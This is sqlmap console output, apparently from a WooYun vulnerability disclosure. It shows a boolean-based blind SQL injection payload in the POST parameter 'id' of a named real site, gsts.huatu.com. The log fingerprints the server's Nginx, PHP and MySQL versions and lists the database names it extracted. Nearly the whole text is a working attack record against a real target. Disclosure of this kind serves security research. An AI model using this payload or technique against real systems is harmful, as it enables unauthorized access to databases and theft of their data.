 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (8440=8440) THEN 8440 ELSE 8440*(SELECT 8440
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[15:07:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5.0
[15:07:46] [INFO] fetching database names
[15:07:46] [INFO] fetching number of databases
[15:07:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:07:46] [INFO] retrieved: 5
[15:07:50] [INFO] retrieved: information_schema
[15:08:18] [INFO] retrieved: htjy_book
[15:08:34] [INFO] retrieved: mysql
[15:08:43] [INFO] retrieved: newhuatubook
[15:09:02] [INFO] retrieved: test
available databases [5]:
[*] htjy_book
[*] information_schema
[*] mysql
[*] newhuatubook
[*] test
[15:09:09] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\gsts.huatu.com'
www.wooyun.org